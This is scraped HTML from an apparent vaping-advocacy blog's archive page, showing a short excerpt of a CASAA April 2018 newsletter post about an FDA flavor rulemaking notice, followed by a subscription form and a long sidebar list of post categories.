			<h2 class="entry-title"><a href="https://eciglounge.themagicmist.com/casaa-newsletter-april-2018/" rel="bookmark">CASAA Newsletter – April 2018</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://eciglounge.themagicmist.com/casaa-newsletter-april-2018/" title="9:00 am" rel="bookmark"><span class="entry-date">April 14, 2018</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://eciglounge.themagicmist.com/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>CALLS TO ACTION RESEARCH US Vapor Flavors Survey &#8211; FDA Flavors ANPRM 1 week ago In March, the FDA published an advanced notice of proposed rulemaking (ANPRM) regarding standards for flavored vapor products. An ANPRM is the beginning of the &hellip; <a href="https://eciglounge.themagicmist.com/casaa-newsletter-april-2018/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://eciglounge.themagicmist.com/category/all-posts/" rel="category tag">All posts</a>, <a href="https://eciglounge.themagicmist.com/category/casaa-newsletter/" rel="category tag">CASAA Newsletter</a>, <a href="https://eciglounge.themagicmist.com/category/e-cigarettes/" rel="category tag">e cigarettes</a>, <a href="https://eciglounge.themagicmist.com/category/news/" rel="category tag">News</a>, <a href="https://eciglounge.themagicmist.com/category/news-all/" rel="category tag">news-all</a>, <a href="https://eciglounge.themagicmist.com/category/newsletter/" rel="category tag">newsletter</a>, <a href="https://eciglounge.themagicmist.com/category/smokeless-tobacco/" rel="category tag">Smokeless Tobacco</a>, <a href="https://eciglounge.themagicmist.com/category/vaping/" rel="category tag">Vaping</a>, <a href="https://eciglounge.themagicmist.com/category/vaping-news/" rel="category tag">Vaping News</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on CASAA Newsletter – April 2018</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-3034 -->

		
	


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-4" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://eciglounge.themagicmist.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="blog_subscription-2" class="widget-container widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Subscribe</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="36304682"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>We never sell info to 3rd parties.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://eciglounge.themagicmist.com/category/newsletter/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="3a261b3735" /><input type="hidden" name="_wp_http_referer" value="/category/newsletter/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</li><li id="categories-4" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-550"><a href="https://eciglounge.themagicmist.com/category/a-billion-lives/">A Billion Lives</a> (1)
</li>
	<li class="cat-item cat-item-404"><a href="https://eciglounge.themagicmist.com/category/aclu/">ACLU</a> (1)
</li>
	<li class="cat-item cat-item-408"><a href="https://eciglounge.themagicmist.com/category/acs/">ACS</a> (2)
</li>
	<li class="cat-item cat-item-183"><a href="https://eciglounge.themagicmist.com/category/active/">Active</a> (4)
</li>
	<li class="cat-item cat-item-308"><a href="https://eciglounge.themagicmist.com/category/alabama/">Alabama</a> (5)
</li>
	<li class="cat-item cat-item-323"><a href="https://eciglounge.themagicmist.com/category/alachua-county/">Alachua County</a> (2)
</li>
	<li class="cat-item cat-item-349"><a href="https://eciglounge.themagicmist.com/category/alaska/">Alaska</a> (4)
</li>
	<li class="cat-item cat-item-524"><a href="https://eciglounge.themagicmist.com/category/albany/">Albany</a> (1)
</li>
	<li class="cat-item cat-item-374"><a href="https://eciglounge.themagicmist.com/category/albany-county/">Albany County</a> (3)
</li>
	<li class="cat-item cat-item-289"><a href="https://eciglounge.themagicmist.com/category/albuquerque/">Albuquerque</a> (1)
</li>
	<li class="cat-item cat-item-388"><a href="https://eciglounge.themagicmist.com/category/alec-clark/">ALec Clark</a> (1)
</li>
	<li class="cat-item cat-item-221"><a href="https://eciglounge.themagicmist.com/category/alex-clark/">Alex Clark</a> (10)
</li>
	<li class="cat-item cat-item-197"><a href="https://eciglounge.themagicmist.com/category/alexandria/">Alexandria</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://eciglounge.themagicmist.com/category/all-posts/">All posts</a> (363)
</li>
	<li class="cat-item cat-item-401"><a href="https://eciglounge.themagicmist.com/category/alpharetta/">Alpharetta</a> (2)
</li>
	<li class="cat-item cat-item-230"><a href="https://eciglounge.themagicmist.com/category/american-cancer-society/">American Cancer Society</a> (3)
</li>
	<li class="cat-item cat-item-563"><a href="https://eciglounge.themagicmist.com/category/american-heart-associationn/">American Heart Associationn</a> (1)
</li>
	<li class="cat-item cat-item-290"><a href="https://eciglounge.themagicmist.com/category/amesbury/">Amesbury</a> (1)
</li>
	<li class="cat-item cat-item-393"><a href="https://eciglounge.themagicmist.com/category/amtrak/">Amtrak</a> (1)
</li>
	<li class="cat-item cat-item-434"><a href="https://eciglounge.themagicmist.com/category/anchorage/">anchorage</a> (1)
</li>
	<li class="cat-item cat-item-234"><a href="https://eciglounge.themagicmist.com/category/anprm/">ANPRM</a> (2)
</li>
	<li class="cat-item cat-item-528"><a href="https://eciglounge.themagicmist.com/category/antz/">ANTZ</a> (1)
</li>
	<li class="cat-item cat-item-291"><a href="https://eciglounge.themagicmist.com/category/appleton/">Appleton</a> (5)
</li>
	<li class="cat-item cat-item-271"><a href="https://eciglounge.themagicmist.com/category/arizona/">Arizona</a> (9)
</li>
	<li class="cat-item cat-item-340"><a href="https://eciglounge.themagicmist.com/category/arkansas/">Arkansas</a> (12)
</li>
	<li class="cat-item cat-item-275"><a href="https://eciglounge.themagicmist.com/category/arlington-heights/">Arlington Heights</a> (1)
</li>
	<li class="cat-item cat-item-381"><a href="https://eciglounge.themagicmist.com/category/aspen/">Aspen</a> (2)
</li>
	<li class="cat-item cat-item-552"><a href="https://eciglounge.themagicmist.com/category/asthma/">asthma</a> (1)
</li>
	<li class="cat-item cat-item-375"><a href="https://eciglounge.themagicmist.com/category/atlanta/">Atlanta</a> (3)
</li>
	<li class="cat-item cat-item-266"><a href="https://eciglounge.themagicmist.com/category/australia/">Australia</a> (1)
</li>
	<li class="cat-item cat-item-163"><a href="https://eciglounge.themagicmist.com/category/ava-news/">AVA News</a> (1)
</li>
	<li class="cat-item cat-item-531"><a href="https://eciglounge.themagicmist.com/category/bangladesh/">Bangladesh</a> (1)
</li>
	<li class="cat-item cat-item-390"><a href="https://eciglounge.themagicmist.com/category/barnstable/">Barnstable</a> (1)
</li>
	<li class="cat-item cat-item-244"><a href="https://eciglounge.themagicmist.com/category/batteries/">batteries</a> (1)
</li>
	<li class="cat-item cat-item-479"><a href="https://eciglounge.themagicmist.com/category/beloit/">Beloit</a> (1)
</li>
	<li class="cat-item cat-item-324"><a href="https://eciglounge.themagicmist.com/category/beltrami-county/">Beltrami County</a> (2)
</li>
	<li class="cat-item cat-item-398"><a href="https://eciglounge.themagicmist.com/category/benton-county/">Benton County</a> (1)
</li>
	<li class="cat-item cat-item-532"><a href="https://eciglounge.themagicmist.com/category/bernards-township/">Bernards Township</a> (1)
</li>
	<li class="cat-item cat-item-382"><a href="https://eciglounge.themagicmist.com/category/beverly-hills/">Beverly Hills</a> (2)
</li>
	<li class="cat-item cat-item-558"><a href="https://eciglounge.themagicmist.com/category/bloomberg/">Bloomberg</a> (1)
</li>
	<li class="cat-item cat-item-418"><a href="https://eciglounge.themagicmist.com/category/bluffton/">Bluffton</a> (1)
</li>
	<li class="cat-item cat-item-383"><a href="https://eciglounge.themagicmist.com/category/boise/">Boise</a> (1)
</li>
	<li class="cat-item cat-item-261"><a href="https://eciglounge.themagicmist.com/category/boston/">Boston</a> (2)
</li>
	<li class="cat-item cat-item-440"><a href="https://eciglounge.themagicmist.com/category/boulder/">Boulder</a> (2)
</li>
	<li class="cat-item cat-item-425"><a href="https://eciglounge.themagicmist.com/category/boulder-city/">Boulder City</a> (1)
</li>
	<li class="cat-item cat-item-389"><a href="https://eciglounge.themagicmist.com/category/brad-rodu/">Brad Rodu</a> (5)
</li>
	<li class="cat-item cat-item-420"><a href="https://eciglounge.themagicmist.com/category/breckenridge/">Breckenridge</a> (1)
</li>
	<li class="cat-item cat-item-325"><a href="https://eciglounge.themagicmist.com/category/bridgeport-connecticut/">Bridgeport Connecticut</a> (2)
</li>
	<li class="cat-item cat-item-402"><a href="https://eciglounge.themagicmist.com/category/brookhaven/">Brookhaven</a> (1)
</li>
	<li class="cat-item cat-item-380"><a href="https://eciglounge.themagicmist.com/category/broomfield/">Broomfield</a> (1)
</li>
	<li class="cat-item cat-item-529"><a href="https://eciglounge.themagicmist.com/category/bucknell-university/">Bucknell University</a> (1)
</li>
	<li class="cat-item cat-item-513"><a href="https://eciglounge.themagicmist.com/category/burkburnett/">Burkburnett</a> (1)
</li>
	<li class="cat-item cat-item-356"><a href="https://eciglounge.themagicmist.com/category/burlington/">Burlington</a> (1)
</li>
	<li class="cat-item cat-item-559"><a href="https://eciglounge.themagicmist.com/category/califiornia/">Califiornia</a> (1)
</li>
	<li class="cat-item cat-item-262"><a href="https://eciglounge.themagicmist.com/category/california/">California</a> (48)
</li>
	<li class="cat-item cat-item-184"><a href="https://eciglounge.themagicmist.com/category/call-to-action/">Call to Action</a> (50)
</li>
	<li class="cat-item cat-item-157"><a href="https://eciglounge.themagicmist.com/category/calls-to-action/">Calls To Action</a> (8)
</li>
	<li class="cat-item cat-item-548"><a href="https://eciglounge.themagicmist.com/category/campaign-for-tobacco-free-kids/">Campaign for Tobacco-Free Kids</a> (1)
</li>
	<li class="cat-item cat-item-412"><a href="https://eciglounge.themagicmist.com/category/capitola/">Capitola</a> (1)
</li>
	<li class="cat-item cat-item-530"><a href="https://eciglounge.themagicmist.com/category/carbon-monoxide/">carbon monoxide</a> (1)
</li>
	<li class="cat-item cat-item-465"><a href="https://eciglounge.themagicmist.com/category/carbondale/">Carbondale</a> (2)
</li>
	<li class="cat-item cat-item-296"><a href="https://eciglounge.themagicmist.com/category/carlsbad/">Carlsbad</a> (1)
</li>
	<li class="cat-item cat-item-428"><a href="https://eciglounge.themagicmist.com/category/carmel/">Carmel</a> (1)
</li>
	<li class="cat-item cat-item-243"><a href="https://eciglounge.themagicmist.com/category/casaa-guidance/">CASAA Guidance</a> (5)
</li>
	<li class="cat-item cat-item-487"><a href="https://eciglounge.themagicmist.com/category/casaa-in-the-news/">CASAA in the News</a> (1)
</li>
	<li class="cat-item cat-item-232"><a href="https://eciglounge.themagicmist.com/category/casaa-newsletter/">CASAA Newsletter</a> (5)
</li>
	<li class="cat-item cat-item-236"><a href="https://eciglounge.themagicmist.com/category/casaa-survey/">CASAA Survey</a> (1)
</li>
	<li class="cat-item cat-item-466"><a href="https://eciglounge.themagicmist.com/category/cattaraugus/">Cattaraugus</a> (1)
</li>
	<li class="cat-item cat-item-421"><a href="https://eciglounge.themagicmist.com/category/cattaraugus-county/">Cattaraugus County</a> (2)
</li>
	<li class="cat-item cat-item-218"><a href="https://eciglounge.themagicmist.com/category/cdc/">CDC</a> (15)
</li>
	<li class="cat-item cat-item-509"><a href="https://eciglounge.themagicmist.com/category/cerritos/">Cerritos</a> (1)
</li>
	<li class="cat-item cat-item-430"><a href="https://eciglounge.themagicmist.com/category/chamblee/">Chamblee</a> (2)
</li>
	<li class="cat-item cat-item-326"><a href="https://eciglounge.themagicmist.com/category/champaign/">Champaign</a> (2)
</li>
	<li class="cat-item cat-item-316"><a href="https://eciglounge.themagicmist.com/category/cheshire/">Cheshire</a> (1)
</li>
	<li class="cat-item cat-item-444"><a href="https://eciglounge.themagicmist.com/category/cheyenne/">Cheyenne</a> (3)
</li>
	<li class="cat-item cat-item-493"><a href="https://eciglounge.themagicmist.com/category/chicago/">Chicago</a> (1)
</li>
	<li class="cat-item cat-item-539"><a href="https://eciglounge.themagicmist.com/category/chico/">Chico</a> (1)
</li>
	<li class="cat-item cat-item-154"><a href="https://eciglounge.themagicmist.com/category/chris-christie/">Chris Christie</a> (1)
</li>
	<li class="cat-item cat-item-267"><a href="https://eciglounge.themagicmist.com/category/cincinnati/">Cincinnati</a> (2)
</li>
	<li class="cat-item cat-item-456"><a href="https://eciglounge.themagicmist.com/category/clive-bates/">Clive Bates</a> (3)
</li>
	<li class="cat-item cat-item-158"><a href="https://eciglounge.themagicmist.com/category/cole-bishop/">Cole-Bishop</a> (2)
</li>
	<li class="cat-item cat-item-317"><a href="https://eciglounge.themagicmist.com/category/colorado/">Colorado</a> (27)
</li>
	<li class="cat-item cat-item-297"><a href="https://eciglounge.themagicmist.com/category/columbia/">Columbia</a> (3)
</li>
	<li class="cat-item cat-item-422"><a href="https://eciglounge.themagicmist.com/category/columbia-county/">Columbia County</a> (1)
</li>
	<li class="cat-item cat-item-405"><a href="https://eciglounge.themagicmist.com/category/columbus/">Columbus</a> (4)
</li>
	<li class="cat-item cat-item-447"><a href="https://eciglounge.themagicmist.com/category/commentary/">Commentary</a> (1)
</li>
	<li class="cat-item cat-item-211"><a href="https://eciglounge.themagicmist.com/category/community/">community</a> (2)
</li>
	<li class="cat-item cat-item-502"><a href="https://eciglounge.themagicmist.com/category/congress/">Congress</a> (3)
</li>
	<li class="cat-item cat-item-298"><a href="https://eciglounge.themagicmist.com/category/connecticut/">Connecticut</a> (21)
</li>
	<li class="cat-item cat-item-237"><a href="https://eciglounge.themagicmist.com/category/consumers/">consumers</a> (2)
</li>
	<li class="cat-item cat-item-553"><a href="https://eciglounge.themagicmist.com/category/copd/">COPD</a> (1)
</li>
	<li class="cat-item cat-item-338"><a href="https://eciglounge.themagicmist.com/category/copenhagen/">Copenhagen</a> (1)
</li>
	<li class="cat-item cat-item-441"><a href="https://eciglounge.themagicmist.com/category/crawfordsville/">Crawfordsville</a> (1)
</li>
	<li class="cat-item cat-item-423"><a href="https://eciglounge.themagicmist.com/category/crested-butte/">Crested Butte</a> (2)
</li>
	<li class="cat-item cat-item-194"><a href="https://eciglounge.themagicmist.com/category/cta/">CTA</a> (5)
</li>
	<li class="cat-item cat-item-522"><a href="https://eciglounge.themagicmist.com/category/cta-active/">CTA-Active</a> (1)
</li>
	<li class="cat-item cat-item-488"><a href="https://eciglounge.themagicmist.com/category/cuomo/">Cuomo</a> (2)
</li>
	<li class="cat-item cat-item-367"><a href="https://eciglounge.themagicmist.com/category/cuyahoga-falls/">Cuyahoga Falls</a> (1)
</li>
	<li class="cat-item cat-item-505"><a href="https://eciglounge.themagicmist.com/category/dallas/">Dallas</a> (1)
</li>
	<li class="cat-item cat-item-495"><a href="https://eciglounge.themagicmist.com/category/david-abrams/">David Abrams</a> (1)
</li>
	<li class="cat-item cat-item-496"><a href="https://eciglounge.themagicmist.com/category/dawson-county/">Dawson County</a> (1)
</li>
	<li class="cat-item cat-item-435"><a href="https://eciglounge.themagicmist.com/category/dayton/">Dayton</a> (2)
</li>
	<li class="cat-item cat-item-309"><a href="https://eciglounge.themagicmist.com/category/decatur/">Decatur</a> (4)
</li>
	<li class="cat-item cat-item-227"><a href="https://eciglounge.themagicmist.com/category/deeming/">deeming</a> (1)
</li>
	<li class="cat-item cat-item-164"><a href="https://eciglounge.themagicmist.com/category/deeming-regulations/">deeming regulations</a> (1)
</li>
	<li class="cat-item cat-item-347"><a href="https://eciglounge.themagicmist.com/category/delaware/">Delaware</a> (6)
</li>
	<li class="cat-item cat-item-238"><a href="https://eciglounge.themagicmist.com/category/demographics/">demographics</a> (1)
</li>
	<li class="cat-item cat-item-368"><a href="https://eciglounge.themagicmist.com/category/denver/">Denver</a> (1)
</li>
	<li class="cat-item cat-item-312"><a href="https://eciglounge.themagicmist.com/category/des-plaines/">Des Plaines</a> (1)
</li>
	<li class="cat-item cat-item-357"><a href="https://eciglounge.themagicmist.com/category/dickinson-county/">Dickinson County</a> (1)
</li>
	<li class="cat-item cat-item-541"><a href="https://eciglounge.themagicmist.com/category/dr-brad-rodu/">Dr. Brad Rodu</a> (1)
</li>
	<li class="cat-item cat-item-542"><a href="https://eciglounge.themagicmist.com/category/dr-michael-siegel/">Dr. Michael Siegel</a> (1)
</li>
	<li class="cat-item cat-item-543"><a href="https://eciglounge.themagicmist.com/category/dr-stephen-hahn/">Dr. Stephen Hahn</a> (1)
</li>
	<li class="cat-item cat-item-239"><a href="https://eciglounge.themagicmist.com/category/dual-use/">dual-use</a> (2)
</li>
	<li class="cat-item cat-item-292"><a href="https://eciglounge.themagicmist.com/category/duluth/">Duluth</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://eciglounge.themagicmist.com/category/e-cigarettes/">e cigarettes</a> (341)
</li>
	<li class="cat-item cat-item-165"><a href="https://eciglounge.themagicmist.com/category/e-cigarette/">e-cigarette</a> (3)
</li>
	<li class="cat-item cat-item-250"><a href="https://eciglounge.themagicmist.com/category/e-cigarette-research/">e-cigarette research</a> (1)
</li>
	<li class="cat-item cat-item-467"><a href="https://eciglounge.themagicmist.com/category/eagle-county/">Eagle County</a> (1)
</li>
	<li class="cat-item cat-item-240"><a href="https://eciglounge.themagicmist.com/category/ecig/">ecig</a> (2)
</li>
	<li class="cat-item cat-item-270"><a href="https://eciglounge.themagicmist.com/category/eden-prairie/">Eden Prairie</a> (3)
</li>
	<li class="cat-item cat-item-499"><a href="https://eciglounge.themagicmist.com/category/el-cajon/">El Cajon</a> (1)
</li>
	<li class="cat-item cat-item-560"><a href="https://eciglounge.themagicmist.com/category/el-monte/">El Monte</a> (1)
</li>
	<li class="cat-item cat-item-363"><a href="https://eciglounge.themagicmist.com/category/eldon/">Eldon</a> (1)
</li>
	<li class="cat-item cat-item-384"><a href="https://eciglounge.themagicmist.com/category/elise-amez-droz/">Elise Amez-Droz</a> (1)
</li>
	<li class="cat-item cat-item-205"><a href="https://eciglounge.themagicmist.com/category/elk-grove-village/">Elk Grove Village</a> (1)
</li>
	<li class="cat-item cat-item-256"><a href="https://eciglounge.themagicmist.com/category/epidemic/">Epidemic</a> (5)
</li>
	<li class="cat-item cat-item-464"><a href="https://eciglounge.themagicmist.com/category/erie/">Erie</a> (1)
</li>
	<li class="cat-item cat-item-299"><a href="https://eciglounge.themagicmist.com/category/erie-county/">Erie County</a> (2)
</li>
	<li class="cat-item cat-item-527"><a href="https://eciglounge.themagicmist.com/category/ethan-nadelmann/">Ethan Nadelmann</a> (1)
</li>
	<li class="cat-item cat-item-536"><a href="https://eciglounge.themagicmist.com/category/evali/">EVALI</a> (3)
</li>
	<li class="cat-item cat-item-10"><a href="https://eciglounge.themagicmist.com/category/faqs/">FAQs</a> (42)
</li>
	<li class="cat-item cat-item-166"><a href="https://eciglounge.themagicmist.com/category/fda/">FDA</a> (32)
</li>
	<li class="cat-item cat-item-159"><a href="https://eciglounge.themagicmist.com/category/fda-deeming/">FDA deeming</a> (4)
</li>
	<li class="cat-item cat-item-219"><a href="https://eciglounge.themagicmist.com/category/fda-cta-current/">FDA-CTA-current</a> (2)
</li>
	<li class="cat-item cat-item-220"><a href="https://eciglounge.themagicmist.com/category/fed-cta-current/">FED-CTA-current</a> (2)
</li>
	<li class="cat-item cat-item-523"><a href="https://eciglounge.themagicmist.com/category/federal/">federal</a> (5)
</li>
	<li class="cat-item cat-item-372"><a href="https://eciglounge.themagicmist.com/category/fl/">FL</a> (1)
</li>
	<li class="cat-item cat-item-272"><a href="https://eciglounge.themagicmist.com/category/flagstaff/">flagstaff</a> (2)
</li>
	<li class="cat-item cat-item-280"><a href="https://eciglounge.themagicmist.com/category/flavor-ban/">flavor ban</a> (53)
</li>
	<li class="cat-item cat-item-235"><a href="https://eciglounge.themagicmist.com/category/flavors/">flavors</a> (4)
</li>
	<li class="cat-item cat-item-327"><a href="https://eciglounge.themagicmist.com/category/florida/">Florida</a> (17)
</li>
	<li class="cat-item cat-item-470"><a href="https://eciglounge.themagicmist.com/category/forest-lake/">Forest Lake</a> (1)
</li>
	<li class="cat-item cat-item-263"><a href="https://eciglounge.themagicmist.com/category/foxboro/">Foxboro</a> (1)
</li>
	<li class="cat-item cat-item-453"><a href="https://eciglounge.themagicmist.com/category/gateway/">Gateway</a> (1)
</li>
	<li class="cat-item cat-item-350"><a href="https://eciglounge.themagicmist.com/category/georgia/">Georgia</a> (11)
</li>
	<li class="cat-item cat-item-406"><a href="https://eciglounge.themagicmist.com/category/girard/">Girard</a> (1)
</li>
	<li class="cat-item cat-item-457"><a href="https://eciglounge.themagicmist.com/category/glenwood-springs/">Glenwood Springs</a> (1)
</li>
	<li class="cat-item cat-item-519"><a href="https://eciglounge.themagicmist.com/category/golden/">Golden</a> (1)
</li>
	<li class="cat-item cat-item-459"><a href="https://eciglounge.themagicmist.com/category/golden-valley/">Golden Valley</a> (1)
</li>
	<li class="cat-item cat-item-544"><a href="https://eciglounge.themagicmist.com/category/governor-desantis/">Governor DeSantis</a> (1)
</li>
	<li class="cat-item cat-item-551"><a href="https://eciglounge.themagicmist.com/category/governor-whitmer/">Governor Whitmer</a> (1)
</li>
	<li class="cat-item cat-item-482"><a href="https://eciglounge.themagicmist.com/category/grand-island/">Grand Island</a> (1)
</li>
	<li class="cat-item cat-item-207"><a href="https://eciglounge.themagicmist.com/category/great-american-smokeout/">great american smokeout</a> (1)
</li>
	<li class="cat-item cat-item-485"><a href="https://eciglounge.themagicmist.com/category/grimm-green/">Grimm Green</a> (1)
</li>
	<li class="cat-item cat-item-535"><a href="https://eciglounge.themagicmist.com/category/hahn/">Hahn</a> (1)
</li>
	<li class="cat-item cat-item-212"><a href="https://eciglounge.themagicmist.com/category/harm-reduction/">Harm Reduction</a> (2)
</li>
	<li class="cat-item cat-item-399"><a href="https://eciglounge.themagicmist.com/category/harwich/">Harwich</a> (1)
</li>
	<li class="cat-item cat-item-334"><a href="https://eciglounge.themagicmist.com/category/hawaii/">Hawaii</a> (8)
</li>
	<li class="cat-item cat-item-564"><a href="https://eciglounge.themagicmist.com/category/heads-up/">heads up</a> (2)
</li>
	<li class="cat-item cat-item-225"><a href="https://eciglounge.themagicmist.com/category/health/">health</a> (2)
</li>
	<li class="cat-item cat-item-503"><a href="https://eciglounge.themagicmist.com/category/hearings/">hearings</a> (1)
</li>
	<li class="cat-item cat-item-409"><a href="https://eciglounge.themagicmist.com/category/help-bill/">HELP Bill</a> (1)
</li>
	<li class="cat-item cat-item-396"><a href="https://eciglounge.themagicmist.com/category/hermosa-beach/">Hermosa Beach</a> (1)
</li>
	<li class="cat-item cat-item-344"><a href="https://eciglounge.themagicmist.com/category/hong-kong/">Hong Kong</a> (1)
</li>
	<li class="cat-item cat-item-160"><a href="https://eciglounge.themagicmist.com/category/hr-1136/">HR 1136</a> (2)
</li>
	<li class="cat-item cat-item-161"><a href="https://eciglounge.themagicmist.com/category/hr1136/">HR1136</a> (1)
</li>
	<li class="cat-item cat-item-471"><a href="https://eciglounge.themagicmist.com/category/hutchinson/">Hutchinson</a> (1)
</li>
	<li class="cat-item cat-item-313"><a href="https://eciglounge.themagicmist.com/category/idaho/">Idaho</a> (5)
</li>
	<li class="cat-item cat-item-206"><a href="https://eciglounge.themagicmist.com/category/il-cta-current/">IL-CTA-current</a> (1)
</li>
	<li class="cat-item cat-item-204"><a href="https://eciglounge.themagicmist.com/category/illinois/">Illinois</a> (31)
</li>
	<li class="cat-item cat-item-565"><a href="https://eciglounge.themagicmist.com/category/imperial-beach/">Imperial Beach</a> (1)
</li>
	<li class="cat-item cat-item-460"><a href="https://eciglounge.themagicmist.com/category/independence/">Independence</a> (1)
</li>
	<li class="cat-item cat-item-514"><a href="https://eciglounge.themagicmist.com/category/india/">India</a> (1)
</li>
	<li class="cat-item cat-item-315"><a href="https://eciglounge.themagicmist.com/category/indiana/">Indiana</a> (19)
</li>
	<li class="cat-item cat-item-414"><a href="https://eciglounge.themagicmist.com/category/indoor-ban/">indoor ban</a> (9)
</li>
	<li class="cat-item cat-item-185"><a href="https://eciglounge.themagicmist.com/category/indoor-use-ban/">indoor use ban</a> (1)
</li>
	<li class="cat-item cat-item-186"><a href="https://eciglounge.themagicmist.com/category/indoor-vaping-ban/">Indoor Vaping Ban</a> (5)
</li>
	<li class="cat-item cat-item-329"><a href="https://eciglounge.themagicmist.com/category/iowa/">Iowa</a> (7)
</li>
	<li class="cat-item cat-item-190"><a href="https://eciglounge.themagicmist.com/category/iqos/">iqos</a> (2)
</li>
	<li class="cat-item cat-item-358"><a href="https://eciglounge.themagicmist.com/category/isanti-county/">Isanti County</a> (1)
</li>
	<li class="cat-item cat-item-483"><a href="https://eciglounge.themagicmist.com/category/jacob-grier/">Jacob Grier</a> (1)
</li>
	<li class="cat-item cat-item-461"><a href="https://eciglounge.themagicmist.com/category/jacob-sullum/">Jacob Sullum</a> (2)
</li>
	<li class="cat-item cat-item-397"><a href="https://eciglounge.themagicmist.com/category/jeffereson-county/">Jeffereson County</a> (1)
</li>
	<li class="cat-item cat-item-213"><a href="https://eciglounge.themagicmist.com/category/jennifer-berger-coleman/">Jennifer Berger-Coleman</a> (2)
</li>
	<li class="cat-item cat-item-533"><a href="https://eciglounge.themagicmist.com/category/jersey-city/">Jersey City</a> (2)
</li>
	<li class="cat-item cat-item-486"><a href="https://eciglounge.themagicmist.com/category/jim-mcdonald/">Jim McDonald</a> (1)
</li>
	<li class="cat-item cat-item-500"><a href="https://eciglounge.themagicmist.com/category/julie-woessner/">Julie Woessner</a> (2)
</li>
	<li class="cat-item cat-item-394"><a href="https://eciglounge.themagicmist.com/category/juul/">Juul</a> (1)
</li>
	<li class="cat-item cat-item-286"><a href="https://eciglounge.themagicmist.com/category/kansas/">Kansas</a> (5)
</li>
	<li class="cat-item cat-item-273"><a href="https://eciglounge.themagicmist.com/category/kentucky/">Kentucky</a> (11)
</li>
	<li class="cat-item cat-item-497"><a href="https://eciglounge.themagicmist.com/category/konstantinos-farsalinos/">Konstantinos Farsalinos</a> (2)
</li>
	<li class="cat-item cat-item-395"><a href="https://eciglounge.themagicmist.com/category/lafayette/">Lafayette</a> (1)
</li>
	<li class="cat-item cat-item-283"><a href="https://eciglounge.themagicmist.com/category/lakewood/">Lakewood</a> (1)
</li>
	<li class="cat-item cat-item-302"><a href="https://eciglounge.themagicmist.com/category/lancaster-county/">Lancaster County</a> (1)
</li>
	<li class="cat-item cat-item-359"><a href="https://eciglounge.themagicmist.com/category/larkspur/">Larkspur</a> (1)
</li>
	<li class="cat-item cat-item-508"><a href="https://eciglounge.themagicmist.com/category/lawsuit/">lawsuit</a> (1)
</li>
	<li class="cat-item cat-item-254"><a href="https://eciglounge.themagicmist.com/category/legal-action/">legal action</a> (1)
</li>
	<li class="cat-item cat-item-253"><a href="https://eciglounge.themagicmist.com/category/legal-actions/">Legal Actions</a> (1)
</li>
	<li class="cat-item cat-item-209"><a href="https://eciglounge.themagicmist.com/category/lgbtq/">LGBTQ</a> (1)
</li>
	<li class="cat-item cat-item-170"><a href="https://eciglounge.themagicmist.com/category/licensing/">Licensing</a> (2)
</li>
	<li class="cat-item cat-item-171"><a href="https://eciglounge.themagicmist.com/category/licensing-cap/">Licensing Cap</a> (1)
</li>
	<li class="cat-item cat-item-546"><a href="https://eciglounge.themagicmist.com/category/lincoln/">Lincoln</a> (1)
</li>
	<li class="cat-item cat-item-195"><a href="https://eciglounge.themagicmist.com/category/lindenhurst/">Lindenhurst</a> (1)
</li>
	<li class="cat-item cat-item-537"><a href="https://eciglounge.themagicmist.com/category/lipoid-pneumonia/">lipoid pneumonia</a> (1)
</li>
	<li class="cat-item cat-item-462"><a href="https://eciglounge.themagicmist.com/category/litchfield/">Litchfield</a> (1)
</li>
	<li class="cat-item cat-item-407"><a href="https://eciglounge.themagicmist.com/category/livermore/">Livermore</a> (2)
</li>
	<li class="cat-item cat-item-172"><a href="https://eciglounge.themagicmist.com/category/local-alert/">Local Alert</a> (7)
</li>
	<li class="cat-item cat-item-410"><a href="https://eciglounge.themagicmist.com/category/longmont/">Longmont</a> (1)
</li>
	<li class="cat-item cat-item-362"><a href="https://eciglounge.themagicmist.com/category/los-angeles/">Los Angeles</a> (6)
</li>
	<li class="cat-item cat-item-468"><a href="https://eciglounge.themagicmist.com/category/los-angeles-county/">Los Angeles County</a> (1)
</li>
	<li class="cat-item cat-item-341"><a href="https://eciglounge.themagicmist.com/category/louisiana/">Louisiana</a> (6)
</li>
	<li class="cat-item cat-item-448"><a href="https://eciglounge.themagicmist.com/category/lung-damage/">lung damage</a> (1)
</li>
	<li class="cat-item cat-item-477"><a href="https://eciglounge.themagicmist.com/category/lung-disease/">lung disease</a> (1)
</li>
